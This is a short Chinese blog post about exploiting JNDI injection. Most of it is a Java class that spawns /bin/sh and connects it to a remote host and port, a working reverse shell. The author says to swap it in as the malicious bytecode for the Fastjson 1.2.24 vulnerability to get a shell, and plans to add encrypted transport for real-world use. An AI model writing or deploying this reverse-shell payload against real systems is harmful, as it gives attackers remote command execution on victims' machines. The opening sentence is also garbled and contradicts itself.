JNDI中的反弹
JNDI的具体危害不是代码执行,是代码执行
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
public class Reverse {
public Reverse() throws Exception {
//IP & Port
String host="172.20.0.1";
int port=5555;
//Linux "/bin/sh"
// Windows "cmd.exe"
String cmd="/bin/sh";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s=new Socket(host,port);
InputStream pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
OutputStream po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed()) {
while(pi.available()>0)
so.write(pi.read());
while(pe.available()>0)
so.write(pe.read());
while(si.available()>0)
po.write(si.read());
so.flush();
po.flush();
Thread.sleep(50);
try {
p.exitValue();
break;
}
catch (Exception e){
}
};
p.destroy();
s.close();
}

}以 Fastjson 1.2.24 的漏洞为例子,替换成恶意字节码文件,就可以完成Shell的反弹了,当然,在这基础上还做进行传输加密等传输过程的升级,尽量贴切实战,这部分待续...
评论
发表评论